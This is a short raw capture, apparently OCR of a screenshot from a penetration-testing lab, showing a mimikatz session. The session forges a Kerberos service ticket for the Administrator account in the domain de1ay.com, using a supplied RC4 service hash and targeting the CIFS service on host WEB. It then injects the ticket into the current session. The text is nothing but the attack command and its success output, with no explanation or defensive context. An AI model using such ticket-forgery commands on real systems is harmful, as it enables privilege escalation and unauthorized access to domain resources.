 mimikatz 2.2.0 x86 (oe.eo)
mimikatz # kerberos::golden /domain:de1ay.com /sid:S-1-5-21-2756371121-286875990
5-3853650604 /target:WEB /service:CIFS /rc4:01ad29e76541f46e60129e2fb3acfc5d /us
er:Administrator /ptt
User      : Administrator
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 01ad29e76541f46e60129e2fb3acfc5d - rc4_hmac_nt
Service   : CIFS
Target    : WEB
Lifetime  : 2020/3/11 17:27:52 ; 2030/3/9 17:27:52 ; 2030/3/9 17:27:52
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ de1ay.com' successfully submitted for current
session
mimikatz #